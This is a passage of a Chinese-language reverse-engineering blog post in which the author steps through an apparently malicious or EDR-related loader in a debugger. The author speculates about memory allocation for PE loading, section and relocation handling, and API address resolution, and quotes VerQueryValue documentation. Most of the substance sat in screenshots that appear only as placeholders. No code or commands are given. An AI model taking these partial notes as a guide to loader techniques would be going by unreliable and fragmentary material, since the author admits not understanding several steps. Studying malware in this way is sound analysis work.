

加密后,然后就是alloc内存,是要搞PE加载嘛?





继续往下走,一个循环,PE的节名字:.text,.data。。。等涉及的操作

只是知道结束后,edr是.reloc重定位字符串:

具体功能todo。



后面是继续一个loop循环,还是没有太看懂:





继续往下走吧:

VerQueryValueA 函数 (winver.h)

从指定的版本信息资源中检索指定的版本信息。要检索适当的资源,在调用VerQueryValue之前,必须首先调用GetFileVersionInfoSize函数,然后调用GetFileVersionInfo函数。

// Structure used to store enumerated languages and code pages. HRESULT hr; struct LANGANDCODEPAGE { WORD wLanguage; WORD wCodePage; } *lpTranslate;

// Read the list of languages and code pages.

VerQueryValue(pBlock, TEXT("\\VarFileInfo\\Translation"), (LPVOID*)&lpTranslate, &cbTranslate);

不知道是要做啥,继续往下走。。。









还是继续获取函数的地址。。。。

咋觉得和前面一样类似效果。。。



